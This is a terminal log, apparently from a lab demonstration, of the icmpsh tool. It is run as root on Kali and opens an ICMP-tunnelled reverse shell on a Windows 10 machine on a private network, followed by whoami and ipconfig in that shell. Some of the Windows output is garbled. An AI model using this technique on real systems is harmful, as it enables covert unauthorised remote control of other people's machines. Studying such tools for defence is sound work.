 root@kali:~/icmpsh# ./icmpsh_m.py
missing mandatory options. Execute as root:
./icmpsh-m.py <source IP address> <destination IP address>
root@kali:~/icmpsh# ./icmpsh_m.py 192.168.197.203 192.168.197.244
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Users\Admin\Desktop>whoami
whoami
desktop-oic6mj8\admin
C:\Users\Admin\Desktop>ipconfig
ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::dd94:2b15:9bf8:9bfc%5
IPv4 . . . . . . . . . . . . : 192.168.197.244
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.197.2
:
. . . . . . . . . . . . :
DNS . . . . . . . :
debian
C:\Users\Admin\Desktop>